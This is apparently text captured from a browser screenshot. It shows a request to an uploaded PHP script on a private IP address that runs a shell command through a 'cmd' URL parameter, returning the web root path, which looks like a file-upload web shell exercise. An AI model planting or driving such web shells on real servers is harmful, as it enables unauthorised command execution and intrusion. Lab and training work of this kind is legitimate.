 Mozilla Firefox
http://10....hp?cmd=pwd
10.0.0.20/basic-uploads/script.php?cmd=pwd
Search
/var/www/public/basic-uploads